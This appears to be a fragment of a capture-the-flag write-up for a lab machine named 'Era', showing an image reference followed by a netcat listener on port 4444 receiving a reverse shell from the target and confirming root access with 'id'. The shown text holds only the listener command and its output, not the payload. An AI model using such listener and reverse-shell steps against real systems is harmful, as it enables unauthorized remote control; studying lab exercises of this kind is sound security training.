 → Era nc -lvp 4444
listening on [any] 4444 ...
id
connect to [10.10.14.115] from era.htb [10.10.11.79] 42718
bash: cannot set terminal process group (38728): Inappropriate ioctl for device
bash: no job control in this shell
root@era:~# id
uid=0(root) gid=0(root) groups=0(root)
root@era:~#